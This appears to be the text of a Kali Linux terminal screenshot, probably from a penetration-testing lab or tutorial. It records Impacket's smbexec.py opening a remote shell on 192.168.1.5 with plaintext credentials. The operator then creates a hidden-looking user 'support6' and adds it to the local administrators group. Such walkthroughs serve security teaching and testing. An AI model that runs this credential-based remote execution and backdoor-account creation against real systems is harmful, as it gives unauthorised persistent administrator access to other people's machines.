 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ smbexec.py Machine1:12345@192.168.1.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32> net user support6 Password123! /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators support6 /add
The command completed successfully.
C:\Windows\system32>
KALI